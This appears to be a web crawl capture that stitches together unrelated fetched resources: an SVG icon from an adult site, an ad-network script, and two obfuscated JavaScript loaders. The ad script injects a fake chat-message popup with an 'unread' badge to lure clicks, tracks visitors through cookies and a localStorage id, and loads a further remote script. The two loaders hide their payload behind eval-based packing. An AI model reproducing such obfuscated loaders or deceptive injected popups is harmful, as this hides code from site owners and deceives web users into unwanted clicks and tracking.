var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"MTSOJVYKe",13,2,22))

--- FILE ---
content_type: image/svg+xml
request_url: https://pornrusskoe.org/static/img/thumb-preview-start.svg
body_size: 1432
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   height="512"
   width="512"
   xml:space="preserve"
   viewBox="0 0 512 512"
   y="0px"
   x="0px"
   id="Capa_1"
   version="1.1"><metadata
   id="metadata41"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs39" />
<g
   transform="matrix(1.7235121,0,0,1.7235121,0.05722674,0.11691255)"
   style="fill:#ffffff;stroke-width:0.58021063"
   id="g4">
	<path
   style="fill:#ffffff;stroke-width:0.58021063"
   id="path2"
   d="m 252.07,167.87 c -4.949,-29.482 -26.585,-35.193 -35.98,-36.267 -6.673,-8.979 -16.33,-13.892 -27.432,-13.892 -2.664,0 -5.165,0.28 -7.412,0.697 -6.587,-7.587 -15.832,-11.686 -26.139,-11.686 -0.209,0 -0.906,0.002 -0.906,0.005 v -9.013 c 15,-9.416 24.883,-25.934 24.883,-44.716 0,-29.225 -23.635,-53 -52.859,-53 -29.224,0 -53.159,23.777 -53.159,53.002 0,18.65 10.135,35.069 24.135,44.518 v 43.873 l -0.429,-1.012 c -5.388,-8.765 -13.937,-13.786 -23.688,-13.787 -10.507,-0.001 -20.581,5.932 -25.753,15.112 -4.941,8.77 -4.662,18.985 0.701,28.089 l 62.342,119.392 c 2.486,4.759 7.382,7.815 12.751,7.815 h 87.757 c 7.578,0 13.879,-6.025 14.343,-13.59 l 2.04,-33.263 C 249.032,216.644 256.227,192.64 252.07,167.87 Z M 85.136,53 c 0,-22.607 18.508,-41 41.115,-41 22.607,0 40.776,18.393 40.776,41 0,11.592 -4.826,22.066 -12.826,29.531 V 69.753 c 0,-3.05 -0.842,-8.673 -0.842,-8.673 0.761,-2.562 1.259,-5.271 1.259,-8.08 0,-15.649 -12.643,-28.335 -28.293,-28.335 -15.648,0 -28.313,12.686 -28.313,28.335 0,2.568 0.364,5.053 1.005,7.419 -0.017,0.052 -0.199,0.101 -0.216,0.152 -0.909,2.859 -1.599,5.939 -1.599,9.182 V 82.237 C 90.201,74.793 85.136,64.438 85.136,53 Z m 130.696,192.648 c -0.228,0.345 -0.364,0.747 -0.39,1.16 l -2.196,35.866 c -0.076,1.25 -1.112,2.325 -2.365,2.325 h -87.757 c -0.883,0 -1.692,-0.591 -2.1,-1.373 L 58.539,163.986 c -7.93,-13.086 3.246,-25.37 14.658,-25.369 5.049,0 10.146,2.388 13.653,8.176 l 7.994,12.275 c 1.653,2.54 3.943,3.674 6.438,3.674 4.107,0 7.918,-3.088 7.918,-8.077 V 69.753 c 0,-11.035 8.224,-16.552 16.5,-16.552 8.276,0 16.5,5.517 16.5,16.552 v 48.273 c 0,1.346 1.381,2.376 2.637,2.376 0.236,0 0.618,-0.037 0.86,-0.114 2.311,-0.744 5.794,-1.564 9.619,-1.564 6.569,0 14.385,2.422 19.857,11.809 0.462,0.792 1.311,1.262 2.181,1.262 0.278,0 0.57,-0.049 0.845,-0.15 2.201,-0.81 6.048,-1.932 10.454,-1.932 6.133,0 13.357,2.176 18.744,10.4 1.285,1.962 3.461,3.149 5.801,3.282 7.438,0.422 23.267,4.01 27.036,26.462 3.619,21.557 -2.617,42.796 -24.402,75.791 z" />
</g>
<g
   transform="translate(0,215)"
   id="g6">
</g>
<g
   transform="translate(0,215)"
   id="g8">
</g>
<g
   transform="translate(0,215)"
   id="g10">
</g>
<g
   transform="translate(0,215)"
   id="g12">
</g>
<g
   transform="translate(0,215)"
   id="g14">
</g>
<g
   transform="translate(0,215)"
   id="g16">
</g>
<g
   transform="translate(0,215)"
   id="g18">
</g>
<g
   transform="translate(0,215)"
   id="g20">
</g>
<g
   transform="translate(0,215)"
   id="g22">
</g>
<g
   transform="translate(0,215)"
   id="g24">
</g>
<g
   transform="translate(0,215)"
   id="g26">
</g>
<g
   transform="translate(0,215)"
   id="g28">
</g>
<g
   transform="translate(0,215)"
   id="g30">
</g>
<g
   transform="translate(0,215)"
   id="g32">
</g>
<g
   transform="translate(0,215)"
   id="g34">
</g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/problem/interest5.js?21088a0.5474505556438747
body_size: 10655
content:
function setCookie_ed2e1f9706(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ed2e1f9706(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efed2e1f9706(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = 'true';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ed2e1f9706_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ed2e1f9706_iM.prototype.ed2e1f9706_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ed2e1f9706_loadSound();

	    }
	    ed2e1f9706_iM.prototype.ed2e1f9706_loadSound = function () {
	        var ed2e1f9706_request = new XMLHttpRequest();
	        ed2e1f9706_request.withCredentials = true;
	        ed2e1f9706_request.responseType = "arraybuffer";
	        ed2e1f9706_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ed2e1f9706_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ed2e1f9706_request);
	        ed2e1f9706_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ed2e1f9706_request.open("GET", this.sound.Url, true);
	        ed2e1f9706_request.send();
	    };
	    ed2e1f9706_iM.prototype.ed2e1f9706_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ed2e1f9706_src = this.sound.context.createBufferSource();
	        ed2e1f9706_src.buffer = this.sound.bufferLoader;
	        ed2e1f9706_src.connect(this.sound.context.destination);
	        ed2e1f9706_src.start(0);
	        ed2e1f9706_src.addEventListener("ended", function () {
	            ed2e1f9706_src.stop(0);
	            ed2e1f9706_src.disconnect();
	        }, ed2e1f9706_src);
	    };
	    var ed2e1f9706_ss = new ed2e1f9706_iM();
	    ed2e1f9706_ss.ed2e1f9706_initSound();

	    const ed2e1f9706_date = new Date();
	    const ed2e1f9706_hour = ed2e1f9706_date.getHours() >= 10 ? ed2e1f9706_date.getHours() : '0' + ed2e1f9706_date.getHours();
	    const ed2e1f9706_minutes = ed2e1f9706_date.getMinutes() >= 10 ? ed2e1f9706_date.getMinutes() : '0' + ed2e1f9706_date.getMinutes();

	    function ed2e1f9706_closePopup() {
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    function ed2e1f9706_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ed2e1f9706_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ed2e1f9706_ss.ed2e1f9706_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ed2e1f9706_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ed2e1f9706_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ed2e1f9706_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ed2e1f9706_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ed2e1f9706_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ed2e1f9706_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.pndoms.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ed2e1f9706_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ed2e1f9706_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ed2e1f9706_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ed2e1f9706_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ed2e1f9706_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ed2e1f9706_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ed2e1f9706_hour + ':' + ed2e1f9706_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ed2e1f9706_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ed2e1f9706_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ed2e1f9706_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.pndoms.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ed2e1f9706_goToUrl').addEventListener('click', ed2e1f9706_goToURL);
	        document.querySelector('#ed2e1f9706_closePopup').addEventListener('click', ed2e1f9706_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ed2e1f9706_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_view_' + i) == null) {
		ed2e1f9706_view_flag = i;
		break;
	}
}

var ed2e1f9706_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ed2e1f9706('ed2e1f9706_click_' + i) == null) {
		ed2e1f9706_click_flag = i;
		break;
	}
}

var ed2e1f9706_close_flag = 0;
if (getCookie_ed2e1f9706('ed2e1f9706_close') == null) {
	ed2e1f9706_close_flag = 1;
}

if (ed2e1f9706_view_flag != 0 && ed2e1f9706_click_flag != 0 && ed2e1f9706_close_flag != 0) {
	var ed2e1f9706_ud;
	try { ed2e1f9706_ud = localStorage.getItem('ed2e1f9706_uid'); } catch (e) { }
	
	var ed2e1f9706_ims   = document.createElement("script");
	ed2e1f9706_ims.type  = "text/javascript";
	ed2e1f9706_ims.async = true;
	ed2e1f9706_ims.src   = 'https://pndoms.com/problem/interest.js?21088&mode=list&u=' + ed2e1f9706_ud + '&r=' + Math.random();
	document.body.appendChild(ed2e1f9706_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 1896
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"nsVHtEuCl",14,3,21))